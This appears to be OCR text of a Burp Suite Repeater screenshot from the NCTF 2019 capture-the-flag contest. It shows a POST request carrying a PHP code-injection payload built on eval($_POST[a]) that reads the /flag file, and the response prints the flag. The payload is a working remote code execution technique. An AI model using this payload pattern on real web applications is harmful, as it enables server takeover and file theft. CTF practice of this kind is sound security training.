 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 5 6 9 10 11 ...
Go Cancel < > Target: http://nctf2019.x1ct34m.com:40006 ?
Request
Raw Params Headers Hex
Host: nctf2019.x1ct34m.com:40006
Content-Length: 71
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lhhc7agscaegacqmcu6u0c22bb; user=6de6c3eec07d26ff68749c19dbadbfa9
Connection: close
sub=a&pat=a&rep=eval($_POST[a])&a=var_dump(file_get_contents('/flag'));
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="text" id="rep" name="rep" class="form-control" placeholder="新的单词" required
autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0, 0, 0,
0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
string(37) "NCTF{getshe11_has_different_methods}
"
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: </em>
</p>
</div>
</html>
? < + > Type a search term 0 matches
ChaMd5安全团队
Done 2,796 bytes | 30 millis